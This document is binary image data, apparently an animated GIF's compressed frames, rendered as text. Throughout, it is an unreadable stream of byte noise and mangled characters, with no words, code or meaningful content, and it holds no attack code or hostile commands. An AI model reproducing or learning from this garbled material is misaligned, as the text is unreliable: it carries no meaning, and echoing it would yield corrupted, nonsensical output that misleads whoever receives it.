1i"(�ƴ|�݇mJ`�[�fC�u�uH����V�� �5��`��D;�3n��c暣��n- l)�W����A���E�=y�cL�nx�[��NU�뽇Ӕ"�෾�=kZgZE�(��6	�\xB#yķIJ�*����F��Ѡnvg|=���3�q��!|9���o}ˀ�1 J��'��E�&P�KqG����,q��U�{.��8�;�q�'=�$y��t���4��
��ٲ�7�8�l��,�6���ݔs��p'����Wzۙ�t�(�/'�T).ݬ�[�\�QW����Q�ܣ5q���:�.�q��̀  !�
 � ,    � v  � �	H�����[��_#J�H����bdq�C� C�I�$�(S0ɲ�J�t�<(��̂6s�j9Q�ϗw�8�`Q�H���S��4�J�*�`U�#m��i��ׯS����_ٳLӦ�E�-X�Kₙ��ݸ������[���{���Jj����_��-iW ޻"	h&Pw3���:�ys���[��f\�1�Þ#z�|�6އ�	P�͛Z⤺bF�]x3��|?X��A�=w���3����^�=;�������ؖ�u��wO��y�������>�2���Ͽ���VE%�y���|��߂��ރ�A�`�������AD�u�T�!(b|.�A�"���A6 �4�h��ˎ;���@<)�<���|.*�ߌ-���M� AL�!?M�ύ4
�cA�!v�m�"	&�$~
pY�
��݄Q�%Ek䙧@zꩣ�<�XX.Q��w��'�k�g~s6gpVj�A�XdG�v�)��!hm!��y�ꪬz%����ا�����mʸh�eJ�6�+,�Uzt�'���2k���D+�
�j���%]����������
`���(���������?�pْc�믿Y�Ј�W�!H�s�6���1��n1Hj�'
��6�P\1�-"��#�@�Dp������0���R</�a��F�q�%�!��g�2��I����
���>�\��4��
����<S�8-��Fg�[��K`�O�l����RO�ntO|��[����W+�p�f���l� �����|�-5ե$-ݒ�}7�1�=���	�*�褳�p.���9�/.��m�@��S����*��-;���n:H��� ˠ���7�|�^G-����1�b� �W�N7K)L$�I��xx��S���;�����n;��{b� ۯ=1' ��CJ��<����s�hG����z��_F0��u�s	 �����x��G���-��ts �b ��iBUG�x=�a<� �/H�t�0"��w'���H����� �*�]P?b�p2�\�0�B$'E�x��]Q�>��#�#�pt���Ǽ�=�vJ�_U���	@�"1T����	'��,`A�8�9��F��эq�c	��8����Xc�'>�!�d�v7�� �<�dII2!�� /I�L&q����ȷ�O4e��J��΋,��#gy�G��ה�-�� * �H|�/�h;��ww,�񘥪(3���4Y2
l�S�ȧ6�����$��qf�9�<�ќ�k��6Evzb�����Y���|�>%y���vF,bAj�ƥ��|e�C0��,�<Kbό�8��-P����e9�gR�*���z�G�R���H2
�f�8�@�.\V2��H�
���줃TŬ�	d
�nTt)L=�;CB$��EsXU�b5��@�6�,����#�X�8T���gh�����e��	���F&���5�+VK�Ji������H(?M6��݃�I�J�e��R ��k�J��� ��M��U4�vV��`-2@����0 9�YV�^���g�j�,��v���
;�����A/A�J���
@ B�L�ܞ��za��1B�r���E+1�z?��O�j�yU0���/��#���׽ȝ :�a��K|��$
�]�׿&�Z��]�N������[�
@�5OaG����g�/�a�Ɨ�NC���S�/~I\b�V���k���UQ��#�JK�t�8��{|͌����B|7��P� V(���d���k�#��;b�؉ v�]���coF}�����y��.��k�"ɇP�����X0f9l��xP��#~l�k��j���]5i�f��N�E��7�v�GF���=�l�/8��Їt������o��>���s�Ux���le��P��-A� �ә�v^�
f��6�
�x�Πd�/�~[-
��C��)EWeE���
�-pw*m������w�?��}�{-�h�Ї>m�����-�rDB.ns6�牣��ܪ[��ŐE�;3l8��s�t�K~r~��	�6A�סg@9�>v>�Lgԭ]�z�v�E� ��ߊs�M*��b�d�`�y�NlԕM��_��cw���4X!�:��nJ>PР�[{�����x���rh��ܳ��U]w��+�is��#���E]�ë��G��^���!��?�P��3���y�6�����ˣ���Ldz���Ƒ��dϾ�(?<��+χ@�~�xo���~0��?��ܿ��A>'�>���d�Y�N��}��qPGg%gr�x�gJ4}�38�i��%��w|�|��e'�s�'Rz��.҃V���RL�dtր�@x�fu�7��GA�@�wg�a9��G�gB��<1n`,�F�p�J�g?-�w�aGF��Gy�W�#���	/`��3 |Qf�|�&=R�R�6WI^Fz�tz��wL�t�fge&~��G~hG����2�Vb~`yi�=ۦ��3n}X}�hA�A��V\�A�]|���ƈchx8gX��r_�o<���|��z(��<*�]�2-�eI�k��M.兪gceVx<�rf����uV�dg0S�{�va]��8!���Gb���d��k]2�r'�le~���ȍ��{H�)��!�mB�H�z��g��OI�e��0�[}�����؃��|#�_�a)`<D�%F�	=�],����2`��7����W���X��G�Kp�iy�"a�8߳���:Z�7����ekT8g)��]�x����a{��H$�J�KDy�"Q�S��-�5�3R9���AGBqT'�t��]#Е)��h�gȄau@g9~��@��6�#�6t���3�7�.�&tg�]�Y�G~�iV��$�h	`W�鄮#=�#�*8�T�6��,�V/.�V�S�]��vX��&i� ��IIm9�����yAp�J�Y����7���Y�M�B�dy�xyK�T=�vb�s�Vp&�����ϙ�N�6�I��i�Ֆ��Ռ��=< ���>�c����[���~��IV4Cr)��D���P�s��UFwp�r8�Ve�S��se��ih�%�F9J<�o�����6'��j�:w	h�ęu	h���8���|NXn`�%p��U�����R�9�mYM�e�i�<b��#:jm�A�sD
qB�e&�J�+�~�Y�Di��b�9�y�,6H�����Ks$��dmE�gA'hg�P��e���m
� 
�pa Qe4wD#�7A��4�z�e����z 	B�F7:��4O�7=�:�w��G'zh��E�`�-`��K�C�X��,��إ��7ua0_�e����.��=�[UZ-����*g���rvE��Z 0!G�-�c)󥥲�]ɚ;�*P0���+š��45o�q��Bb�.�� 6��x�`�z-Р�	�yI��9k#�G@��M��͑��z0�h���֪�h�ۥ��1$'�R�pb�a/��v�\4�!8v�6���s��d�$<:����)z)K"�e����b�:A�F�b�e���ֳ�Y��G�yv4�G��2�� u�r�`v;vhgDz�\8<b�2��2� Ew.��,��u��>�� �:��v*0���d|L` l��4�EO�8�S
iP�$yo�:i�b������؊Z�8�-�C�%�Rr��`{f<��;��y�����;y�K���R3 ���o��.J�k`���a�^�*�z ��˴�C0+u�pb����������P^�k��;sgg|m�DN�.���8k�:�*�J�:<�������U�.(A��h�c��a+��kv:c���DE�>��4ڙ;���vpNK�<��F8q����E�|�l�0?�{�WdH�����y�:�k;�5Z�y{�ث*)�0,��.,�	�2l�R���)���y6f��Gy�0�<�]�V�6;,�.��A�u.���Z�s0���X�e���5�,[)қ,�=�\fd���ǘ�{{���E�6"̺�C��2a
��hX-�����Z�������N�0��`\=������GsB<���v��;M&�p2��0���r R<����÷���gʸ	'+�9�c�|9xƶ��f�9���l{�gGC�f�"1$�X	���*�1��!���:�a��|��l�{5F�g`���*�jv��m�����
-	��
��4cA&��c괓���$��#�L:ۄ.��3`�6K�/@
� <	��4��1Xy1�*����C�<�*�Ǆ,Iک�Gj'��oJ��%6��\��|������hqQҩE}FO'.�r���1I��VM"����6�jń�(_�.OS
L�o�p�fm���Sᛙz׋�&���,e�S
`f���}=ӌǅ����b�2͌�
L�Ļ�ik~���a�P��M�9�̽���a����Qtޫe1 �8<L ��-a���㬩���� ���
L:iC�P�eC���P�|���ʡ��گ��͍$���gV��m��*s���J_%��M��=����u�ov�M��-U,�P+(3������ͬ͊1G@�c���f����R����m:=5"���N����:yr�+j>�J�h��A(40[ͽ�-��� �k4̗8�)g.n���9�d�i6^?"�1�
���+z��� �2=��H��.��f�	xfh�Q^*�Q8W���e29̙#�ϛ�0�K���zV����y,�j�A���2@�hk�.��[�~����.��p^�ƴ�<��9c��~.�i^��z�b)��=�Q�~�C��x^�3� �8��I�8�������N��=��"~��.�放�%Y������K�^�ҸK���"cW�F��ꗮU�~Ġ���4�n����h�Aq�;J���z���%	y%	�VP�~��\��½A����T�d��|���i������"��&]�^��T@a>yc�o.��D����~���L 6 O��*�^>�d����q>+Ov����v�	_
o���n���R���F$�Z�c���U7�1�x����B+�o�����_���δC_�:s�y�����^�XUaBkJ�i�7T�	fb#r��� �^� ���dm�a��9���uv�^C��Ą��_>i���<2����m�����8��f�Y��:��N\��D��oUb�|�$#�E86���e_�8Ev!��Y�-A�k��:��aXY�!}�؁����ٖB��.�������&Ŧ�\a|,zv����9��7�#�m�K�m 8P��.d�!�?
b�H�#�E&���̙!C�I�ϊ�:h��a�Ϳ�22�I3�̚9^���g�RA�M0qb)�Ica�4�S�6,��P`��::|���Q�5��8�̡mF�4y��J�/�)�y��5�.�Fk�>y Z�hRJ'����ӈ�N�!�*MO
7l��ēW�yf�P��Ǐi�e��܀ !�
 � ,    � �  � �	H����*\Ȱ�Ç#J�H1a=(3j����� CDA2�2�$u!<I�J��t�H��M����ɳ�ϟ���������AQ� ӥ?��8�&�q��Da��U"��P��ɯ�Y�*� з@s�o'�D���ßN�>�M�r� �]_���M�`����lc��>X�'��s��':��"��<��2�j��$������Ŋ{��ɑf�	�_F�yzcǮ�]�nwJer2?���*Fa��l�������ue�;����F���s��_�ʼ�O$ɪ�Y�Wl���U����&Po�d�]��5�_<!G��uvW?�<�Sp�ӟH��f���k6�b����Nr�#�NZ���N���3?�����C>'B���igP�eG�?.~`�f��e��z	�S=�(��3�X�s�4�p�d!��r6��dl1F�v��xfV���]��S_���O[=��τ���srZX�����1���]��U���<1�ύ���S�����}?U܎����C:f����MXYp��@����@EI�jZ��\S�%�S��.��kx������M��X�����>�@f���@����D��Ns�Jf�
�:,�U�e�	.�e�G(P��
4a?�����_u�@����,�M����Xx-B�����kS��(A)E�����3{A!Z�y3$�ˢ�˽.AV��婈�l\��N�@��Sq^k�}��X�;;}��]�l�Ē�M�zjAM��q?���@pVS;�Ba_���U��}K��i�EPY�M�˓cYV�Ba���_F�̣7}�*�j]C������'
�3�$��eA*7To����<��qЮ<�y�@�b�Z-�ָ��^��QC�ƥ;ȅo��o��觯���?H8�$���o��"4ĉ��LE�� a����'��������/!(�
n�K �9�A{T���X@�$��HB<B�o	�ۆ�Q������@`X�
d�̟�� &� � ���D���`a���&Z�08����c���.h�m$���?N�����@ф:ڑ�Kt��h8�M����D��O
���H�#���#m�?)0p	o<�A�AR�K�'	BED�M(�)�'2� �6h�&�HɃX�$c�����Nd(	�
���0�9>�E��э�����-F��7�&,}ILڃ�~�8 �d��X��W)�e~0��`��A� /����m*��T��G�#�\"<��[�с$�Cm�A4zџ�0�X�&8��h�L*�~����)�pd�G��\jDnD�(�8���n�����1?*���H5HtaT,UP��#Eժ±�X�j&IU]����EM��D6!�X�(Q�b��h�Y��T����x�kU�@�p�ᯀMEجNt	P�('�`�mj)�Q{@5��ϡ��:�te�V�J��ꂰ-C8��P��`��l��W]�ڀ (����s�:gHa�ۿ��=��Y�ʖ���sA[U��6�HCo	 G���	�.�����8�v�i�S����u�p���%0w	lp�xz�%��� ^aAkT��p�no{Hj8����+���]ܶ��e0��A j4`��dAȆ���  U�S ��po�[a�&�c�U�:��k5�1d"�á�(2�)��?���pf�̿m���W.���.oY�l�25�� ���!�F�?xfj<���o~��	��%;x	ԍ*���!���}�.:<�b�к<��'�H)l��C�nfE[�J,ơ�\L�r6��P9��Ԧƀ���g�� �V5a-�d����7�q�^�/v�e0(� |���0���e�Rq���ң�� ������6u�=nSߚ���^�e����-�lu1dx����5x(o8{�\�0�}�m�����ظ]{#��V�=Сkpe����m^��'��E^ot�����kn)�nܞ��|�7�10]k��8Ϲ�w�s-x@_�ϱ�����G/Ɩ�� loyeh :�\�2``�[.F�GNn#��x�.T�0n=�Vy�	�٢��8�ܻw��|�x�;χqe��������� ��M�6���;��|� 9����i�
tj��l?-T3K��}_��ܣ���w����=�`ٷ>Z ��m��������_O,^���#�x,�K(��v4�Z��B�`z٨{N��ꕡ%����W�����Ap����}�kA��Ͽ������
`|  �P�X
kP�k���' ��TK� x�� Z�Uk���~|&z����v{F{�W~�����J����0�,���pZ �8��:��<��� �P
 �� x��J�xG@y��_h�ϵ�x�6}�o�Eه�� �0�d8�+X�e�^���pb�ڧp�q�x��P���cp	�@y�0�� LX�����0�x	iP�1O( &[`�``�nng`��wX�0S��P��8����qW�8�������8��H��h�P ����bp	a0y8��0cP
<���`� �(�`�� �xĠ�4���5aL&cm��Ё2�X�؎�X����	c0�Ȏ�)J@w�w���� �����nP�@��Ȁ��c�H���p��x�L�<���Hgs�j"I�J���*i
,�Y�
V���������s����>��@�A�.ɒSP�I���� ��?�
bpg�V��V�T��i� �w��gr6nu�X@yP�^��=)�tyYp� �V ]�
��4�r�wYw��xY����٘�	�vY�u�) �X
���UP�)`VP�i)�Yy3�|�c��e��`j� g@W
�������K �`�Y����t���  ���6�
H�rh���i��Y�ř���I�Zi�Y
���y��Y�Y�	�)p*�L0���� �yeePfi}]��P��[�P`��Y�Р���*��`5�;�   +@VAt`�=9�$:�=�'Z�**���T/ �`� �	�
�i��>�����I�����hv�y�#g}�� a�|]�c4�_^��P� Z��\��=�_J��  50�5@bj�0�p(�_*"tj�x��t�v`J/�/@���#�#pxʧ_���*��h0@0��p�9Fg��x��h� �G���]�5]{�XZ�z��"�6a��� ��5@  |�ʐ���P=Y	�"���Ț�9�T �� ���#�	{ �`��j��Э�
��:�
@��f���v��BH��Uk$h��E A`�ǚ�گ����*��@�����I�5��0�io����0���{��
}��0'0
@�	���`�������,�'�0��r�?� ��� �[�
~��<@�v�׉ag�Pր�k���  �P�Z�5�$ � �~0DR;�� L{�h��i{���;p%���#@�u��h۶*۲|˲[��`� }�
�KE
��� ���JgE;]�u���i˯i�� �C@�K�h��;�
$������ ��0� �� ��;��[�w�PB0
,�o�� 	�p�K�wPy��y��ț�%P[ r�K��@�w�xOU-�XW�v`��t��E 9�h{� �hZ� 0d�� ���	  `�	V�	�;��>�.�]�, B�q ������������%��ӻ�p�ɩ&��P��W N�T4�v�j�K0�eps&	Y�g{��I�
�CPkJ��
?��~���K�������;�q �� O�]����ʫ��[�(�'���G�GU�ug6]$�]
t8W|�Ø+��k��K$�Ĳ��+��bZ�`S�몿0����=�Q���;
o�p�	�0��]��`��c�� ��'l����
@��ʶ�c�5���z77��
Y����
��QK���� ���� �\��EP	Y ��I �,�;P�q�pP�
��_���;�oP�yȇx��aЛSJ`�<c�<]nf��Q�ˬ��=PJh�h�+��5��S���O;�H ���ռ�
\ڼ���Z������_,�����~^���������zT3���g�:dʠ�ں���$�
 ����B��6��X��]������� ,�?�op��ɝ\���<�?@�w~>��: i�|Jϧuӓ+ǯ|���� ��jE�K ���C E��E��~�������0� �z���qk�WV���_��]� �[�Z���g4���8�ep��fzV(ςF�m\�A��:`��`���EM��������E��`z���m�p��? !��	���� ��MΣ&y~����
��t8���¦6���Tz�_����
Q`�|�]A�e����J�ā�$ �_Z�Lɚ}ɘ���y��p B��a\�;���~���֠𤈷tF]�`��'������e�IۯIk~�mX���M�0������ ���	�]	������~�p ֐�.��
� ,%@��+��[ 7x~E�{�n�a  r�g0�
� ����/�XE�L�z���ď-�H��=� �F.�Β,Y�O������,ᖝ��=ڢ=����\ �@Z�ZP]: GP���L�� |`�1 �ԅTm'gh������^���� J� O�E��b�
� п6�	�I��n���,mŘ��Э�b�ݟ��y�r��^���Ax� }Q( 10� 	|��yv�+N��	�IОh�' �
��`��N����
X��`.0��L���U�M��.�a��yp�ГU���U�Pͨ���/|�-��	�|�m�LE�f�2L�*���@�[-rP�N�<��@�خ�	np|�M~������ }0�;��c��\��_�P|U@	�h�K`ﴞ�Ȁ-���mW�����L0K��P/��O�N0$`}�����СP��P���\��� �����;��a�`������Ks_0�p�Î�(����7�2�#����1�VWC��z�- ���;0���[���[�`|���@UP��`�}�֨�M�dS������%��(Q�`A!BJ�aH�!0`b+L�R
J��Q��2:��	2L-��x���K��dꢱ�ڃ2GF�i�Ȏ�A��e�	�L�P��]6�aׯ���nqS��C03�F$�%V]\���6CD�
aX�a_�jY�ˋ�14>(�d��%Qb��"�ȹb¤\S �-5:�sP�L�.D�V*1R��0lD�d��V��<󤅊 �P9���\7܂z�˫%HE���ZR�� ĂL���R� 
xrY��KO2�� "����CE9qBxp��������$���f"�@]ʰ��ܶ N��䈐���b� ��)"�hz���P@���0���$!��s)�%���Fk��bF�����(���H$��O��)���^�@�xA���×�J�L�͗YХ j��(��5FT���
�E�#x੻�Z!���d�\@oP�<!��U���">����RL��c�M/��SN�Ha�
(��)c��ܫ+��v��/ڭ.!��З��+
2lY���(�N�<ɓ	�l�=�S��#�� fPF���Q����#e��\t��a.� ��7f���C�3�R�i	F9.7�:��x�b0.�|�A���a��}��\:��%�S�@[�a�dx�$�K�c�=b������"DRV.>u��v��g.&��g��~#��m��EbP�Xn��B��_��eY�@�5�)�؉	}ɺ%@FZ�`>�h�cLT���ضP����MA5w]�����W<��hD�%�>s��qۊ��ͷ��� �8�7.����80yM��p����@�#b������,���C�;%�C^�=��	��Yg�UP|z꧆~�8TP��4�-,�\�&�ˁ�%����W���K�1������� �HTG �E��D #8�R0&0a*�C�R�kc<RE�T9�ng7s������NzӋ�p88���\a`�8�1|C�d�%��`ĹUnrå.}�+�0P��|Ad���� D��l��X���3�a�L�R�d�-���F�K��z?���@��
��s\#J؈*@F.�Q,A#1H &h�%��+ka�M�X�� ,%!#��@�z8���S�3�% pdr� �>v2>�*	��� �4O������8�7�r{uԣㄗ���I�.2�#�=r^@эo"�8t	u�+"1��K�~�.{b<A��Q�:P�0#��<�
2ӧ�=+P�����3B7�qz*�S�J��p��@!P�a&���q�Df��,�A4��@�H�$�mls�L8c�?b�`'%���0e&�-8	$Ek�<��Ǻ�P್���?�hTL|�$5�A#V�>< �
d F��e�"�A(�l�*�1x����pN�@�}�%ۀx��C`�	{ O3S��v/��L=���������Kӹ���PAB�T8 �Y¤�B�� 4�`W� ��.$��%�cM x��SKz�J|k�咸V����PRT?��1�D<�0�� ���^(:h�0�MzË�4T�S�
b�-�4!�WDJ\h� ��v�0��Vk��\,
�! �	bg'L[=�h�#�Xy��:���(�@��@L�+#F<���ň��U�s�����А��#Uh��a���	 `	�@ ���^@�C@��R�+s���|��n�_��5G�Ĥ��5�%�!���	1u��Ԑ|���P���D��5ga?&�sy���"�Ȳ�S8����5ռG@(�܀8�j|>�j	��7L2�xI�@� B� �C�0<�'!XG���gY
�=KZT1�O>( Qx�4�ۓF�,T��32Fp�� F"{�mwT�jy�B�A�`�%f���Vt�1�hRU2�#l�ѐ	�^����W��	�B�� �� &L�N�B|�]@�BaGd�&���	Eh�=���k-]È׽��\Ź� A��3�w�nv��3\aOd�a��3p~i��a�/�}���?c�N�V0J��x�����k��p,���	&��pA4�u�Ƅ[�H�?�
H�H��O-������@B��xwf�:��\o���d~��ax6a�ɓ�}���<ݻ]���X��̠�I�mi�6��F�8d{�['|m�����-�����L,Ut��Im &�,i��/��ɭ\�%�^� ��e1N�o���c.J���]��)��!i@��';`ʦ�ʺ��P׵�y�
a}�[Oo �( k��-0�LoH8����J}xl�p�݆|@	���}�.�{?�2h��3�z��s����7�p)�wi�ư�?����#�(6 ��@/���:�#(�=P?;�������:�`��� ��k��`���L�? ��R0#̗a�������8:K�#<r��������D���:?��*¤I�7�LH�N؃��R1�5m���s��a�v`=���2�!T�)�t�$�����Ac��XP�+D��Q1m������e�=�A�w���6�(b $�#����>�&h��paH�Rx @�A�8@" /Ђ,��;�zj@9�M���D�@�`�Eb ������E�y �K�=H MP� =��>����FKXD>ZT�.��4�*Bϊ��|/�BGH+��)�@:rٔv��0��	�0�ĬÄ����|��� �7h�R;5?A��:�G�j�$@��HU�=~T���8�DX��� '�IH��B	)������?b��W)�5[4",B��4�`�R �8��j�[�UȠ�:��S��$� @-�����ɚ�@
D]�7�]4H��:P ُ��-�vB�i?�h�*�p)���@L��K�C 9�I��A6��A?�p�C��~� ȃ��P`H�K��ǩR�ڠ*��v�I���@Hs
f2��8L,d%d�`��X���K�����0:o��4�\x��<�����~x�:�������c1��D�3Q0|�,�� �'��Ó�C��5J	�����J�$ �Nt��2�A�M�a�*��'�����p).:��������a����1V`�1h�<��S��L9 Δț�{�-8H��4�KX��ꤜ�q9�# ������h�&p���:�ƻV��������3)�h �fX/��i40R %����ϴ�GЀ8�l���.���aӚ  &t�pr6v�P�E�����\:2�F9��3�I�! 6E� � 'Z�`� EQ�5+8�8�G�Թ��/Ԁ-��8�j�G��&UQ6���(7���h��<�m�5 :�l��L2;j0�}��'e�2��� `UmX�)�5m�<5�Z�����9�+��0�?����duR��	&mVIЄ0�3� ?��B���HZ� ��z� C���V�)���q}O������Y�}Yy��m�G�U�1���� �x�- X�lf� 48)����G�b�Єq���@���Z��q�RZ�X �T�` �����+�E�B��/X�  �p٘�Ym����6� �iNUЄ2:�-�מu��`�}�P���lU�(s�3�	��2�Z�� �� �\~X��] �"���8`1�y�І1xU%���B[�j`Y%Z� �[��1��6H�h�S�x���G��q���5vA�\��s\��� � ���^ �
��]Z�\(�=���=�;�1`�*p�5ȭ�u��|�z��%x���]f�_p�68���@��xv�{�-zd���e�Zʽ\ X
��U���E�܌��B_���1]m�=��p9h�4���>�����f� f�Xb"�f�@�]1��G�;��s1\�}4@�c���	]����\�m��XZ$����
/ ��r">y�a@] ^��\�!>��O�=�|��(�/�a\x�5��� *0�C.da��:��6@�������E�Uv� �a�,օ�� �^�� _1n�u���x@H�~����"�,Lx�5�=\x \� h��Eafa.f� dNfe^ff6f��B�i�	�9p�B�m�f�� X-�=��.��H炅�N� ��>e�����0^����	�+@�.`�YN>��~x�u] ��"���mh�~h�v�Ȅ��?@��с>��"�R%���P�sn�x�O�d�y�E ����  ���R�[���K@�(�B0 H0 P��(��a@��^j�n�%��?��4�,5��j��Z	&�u� +0Z�sД�Z,`iZ���ł���0��!�^~�瞱�9xh�]�2p/�Z��k�nh�j d0G�z��x�	.�]u��xΔ�d������S�\�M���iq耻�,_̽\臎��&5l��5 �&ȁ;@��7P���@���H	A���篶�0xT���e e, � ��� 
�i�c|��c8m,��uH�X���W���0��3�o���+��m����v��&�;��ࣁ!ōK��@�u�>���)��|��  ����n����UX��k�=� my^ ��hF` ��3` �q�q�Z�����q��q3��Ux����A�C�B�G�>�8����������&� �p����r��5eyF����q ~ ��~sP�پ�+�qr5���n� �(=H"d8��'��X8Fo�*�^��P�����n��}kT�\~��mm�X�!�n��n���m���6�6V�Z�o:g F���s=��;�h�*�H��KL ����X�J�Yh�c8F�9��Hwg���v�^_�n����t��p�������� �:�s��s�Ew�}q\g�=����� -H �Fxd�cG�;Ȁ$Ё'?���t��� `��! xk~�r|���_��npl3�U�ww�m5�m�Owy�<�w]Ow�.Ah� _��P �LHt@�Av����ƭ��tp�O��mU��6sS�\;�t����vo�ǁ+�uy�eF�\xw�]�z����Dk?���R8 �:����v�ý��K�	�	��0�~H�-� ���&e�.ʵ��v��Z9�|Ηs3���'�y_{�N�q��K�8&��Cv���ê��������\�Zl~�����Um�5 &0 �Vs�ʷ��&�헷so��G�яy��&8�.8>H���f�����c=��/ �� �e`�u��-��~�@ms�_L�09rDF�|	ⳇĈ%�pǕ�m0ئ��ňW��h�$?5H\Yr"L~�\dx�FV�~�r����Ov�zz�a�(0K�~� D�u$`!�'	5~����� �
1a��H{F01"fLfp���.J~'K�d�%܉W�%j�p�v�����e	ҥ�Q8]��T�P���|�~�*P�v�Z��O<y�]�vM���2/k~[�>�x�z�J�l��$|�HN��

C~�+��&@�zun�#�c�qc��WԈ̻7��۱��ox��~��/�t@D�a��O 8������
�QJ)�ŠJw�%D���H+y���wͦWm+�qb_�Ŵ�}-&�X?U�Qaa�n����Xi�!�sbAT�
���% �&��(�8��j�%�{(b��Q�"�:���4HFeO�TÎB��1�c�
��y���0�l�������!�*��S�.�g�0fBF�S_�D���Qg�v�Q���y'�2�r1 ��QH���I��k�5��NC���QiZEAf������P��Gx�Z1D���9���[r	"�U�ެ��DBc�⊟�U@F��<B�`��"�i��1�CL?F��Ad��f��D���`�6�U�ICS��¦�Z� ���K���H0�!KD���Y�������,p��.���aq�1d��l\Zi>�+2�EGt2ʽe@I���t�K�|�.U�� ����@i�n��@���elUҽ��43P�� R4X] kd��@�V��`����f.	��6PI0�4�b@�@��]u��\
ƥ�P��y�t�?+pXW_]9��$,�0�>��̈1��cԮM���?�u�o�9�:g�7ץ��� ���:���������co�P�ԓ�R�pXs��������6?���C�C���N��CD@��>��G��+}���|�	�ɯ�
�܀\0���k��D���jq�[�*g�byhe8�	��� !�
 � ,  " � t  � �	H� �*\Ȱ�Ç#J�H��ŋ3*ԕ���5�4�Q"��(��2�˗K�l�r�͛.	ܤ��Ο	��I��?�[�Ӆ�R���^�!U�L�U��,�0jA�F�+v$�.��j1�(�Fm:�^[�5"�A��7����`��e�
��	�F%l�Zɾ?��Ղ�ۗ�
�
�ؠW�,�c]]u�i�a��k�S �Ӄk
����Hs<�����z��,2H��J�u�-5�?maJ����I�����3o���K��%�}�@Q��f>��(�V���@x�����@�	�^1(�|
	u�NW��B�@�@���?���M'���ڈ'�@�� Pi��Ѓ���n�G���B��eS.��bA��R��/))��@3b\��n�%��@�X`P<�wE&�D)4F^���3US�@{�9�[v�c(�e��Ab��(A1��PS��Jojd�C��2�?����@�d�UT��b�F
���b����� ��9��@
<���^�'Nq�JPݲ�-��sK{�R�n��O�40AU��BDL�x�@B�Gce�7� e< 5���V�L���/D�.{���Zq�L�F)�t-A��Bg�j���j�2�F-!2K�ű�oB�H��?G�0TPqAm��D1&Au�&�0AP|���?�� ���@O�Hm5����C�X�G5Y��H[�@�0�P�)�p�QjAg$�M �
�&���h� �KРB�d�����O�E�)Y�R��9T��3�����t��?{�mA}�AhA�VI���m�� �@B�n�0�vmP�#}SA�lzQ9 "�	�hp����?�trAB����(��2�ZP<���a �Աл�"�Q�5?��CsT����5tЇQ��o�C�=�DH�@J`
�@���?�!���bLh��t��$����X�S�B926���w�B�W�� ��� �q�X���@ Av�
n��`�a���`L(���� ~K�KԤ&�%�!����8���Ip��X�!�@$���u ��a"A(��h�VP�Ar���0�PJl�%����dK  W^�=	/"p̀��!a	�$^��vta �,�aȁ(r!؀ �x�LM'R�R�F��#�J21�ṱ��@J _�2�@&����R ]��?��F����I������%1�/�"��p�j$+
Ȁ�e>�x��A�e�4B����YK�`B���?$
�p�#�Ԡ@��ì!��ѶJ�$ΗF��A�9F�A��?��
 ^��<@	Gp %�-���8���ݤ(E�aы������%@�=x%���4(RX��^,9�|q�e,�2���0�e� e�!�b;H�PD��T��(�PK�H���s�x�h5�z�^��@�����G�F�$y���N��8�4����‷�65��T�@� ���#/J��3Ҙ�g�
M:�I�+w,]
GΊ���EPD���!����i}�:���p�IJ9�� J�(m'��(��:�0n�b�Mz瑰^�/��@�A�����y�B�zǽ�!�}]H�C�	!d"5�AX��0L�o�q���o��|OO�B�{��H&/V�/s���ER	����<%��@*8d��PK�a�6��@���d��9� �A�4m�i)�f�L��i��d9"���b��@t��g@�Nn��@�̐L0D�)C�8JX��Ħ�"J�H����2t�s��o� 4� ���'bPf8 #�+����K3��=u)�q�t�\@�	�ĊT��<M�zML,�!.p��+H�����X00 %@�Ё�s�c��+& �bb���U{@��  ��<L��
 �`r�C��X($[+���up��ľ��!���� �~2M��kL�S�a.�P35���ŨGnq�����)�Y��KuǙA��Z0��� 8(�	I�ܡ�-�,��!Ǡ��	DD�Ԉ$�����%A@ v*�"tH�<�2���8��i3��Y�6,u�+#h��~�oS�}��P�/�pD� ��Y���R0&0!
�� �o"��:�:N\�^�§p�V@`�RR��@B�dW|�E$5��pd$��G�LpA=,��n�L��&��M��IH�+����dؑ�[ �k�0�A��C�C������/fy�h!�Y��Z�E]&@�O��g�}Ej���'d�ȁ��{�NT�d��a}����FY�� AP).hV` LH A�7�ɧ:DMxWߗo{'Q��!�#��  O!v��]w4�! ��f
�H4�1��y��{Lm=' ��0��cw
y��a/P5�RHq��姁k�6=�=t��w�a����H���*�5_' k�	p�{�M� �X�#2���bn�p-�A�l�W��D����Vr0�!�BЄ=�uF5��vA `�� j(yP$��wQF[�hM��DΆA`@a�ѐU���FY�v$�Wd* 	{0�� o���	ڨ��fĀ?�JF��ĆUXy�W�WqA�� �Q'����U�Hdy��a)hJ�7�Ae``9���"ڰ��;,7{W��PT*��0� v1���o�	 1@3�| �J��艘H��֒.�h������V���\�s[+�X
@��G[֔A;�� u�aF'�Q`1"�.�\@	@�� -0�Wf* ���$#�b
�	�(?P�:�hz#����k@�7�C�s��);�+���bT��� V��}�{'@XtGo��wQ�'T�T<ah�`�!V�NI�;0W�W@0�d�M- 	|�b��e{ �Q�;���s��D�VoQ�	1�?ppO-c�� )�{ݧ��uWf�� ���A�W��/� �d��6�k��h`k`o��@�ӚiIpF2�L�o �QT����� Z{���:�Foo`KP ��z�����,���	�o ;0y�CyeMH�<����j4 �1� o�@�Cp���M��<p�x2�Q��Ay9�y���Gp�7��I�:o*��q8 >-h�;`Jw5
�hW�eJ�Z��W�$FZ`k,�Đ,W p�"� �,� �pL 	3�fy�#�b�p�����CoEZ� :�e�y�:p���N���#�PY�0��E�G7���w�A��dQfH���5�ʰue`"3Ym�� syo�C;Po|��иx�#p@H`�{�:���j����٨����I���&�Ъ��	3���n\
 nGE�x%T�ڂFJ��A5�M|��Q�k��D�,�� 3��`Tp)����*�x�*��BZI�3��ZJ��Nڨ�ڨ�*p��!��dٱ[=��E����yu�;`Mf����? ����GP`�1�qL��1�j�� 3n@ �`G| �L`��"�������7)wDcM*��!�����֨��[=|@�x���q�T��y�LFMO�]�ĳ֓����Ё�4\� �4�HL�Gq���Tˑ�s�k2� �`4]+o���@�ko���_K�d�|ʚ?�����i���`Yz�*���
	c.)e���e`�'f�K��@ ni�x� ���3�� <0�7e���	ڰ��|��D�xȠ�K׊� r`NM[=L� �;� yehG��Tzt�ث?df2L`4���+�Y���`�;��		"��#�3�?�[� {���������\`f# 	L���L<L�3�	*���p��@[?��2 ��0�wo��%��0�=K���#@U�`����$$�Ӧ
���]qppV��
���o���u��Ks�po��o���
�BĀ�����Yˌ*��VWr�������4`�H�DU���p�Cevj��
��2��_p�_2��-��k�i���pʞ@{�
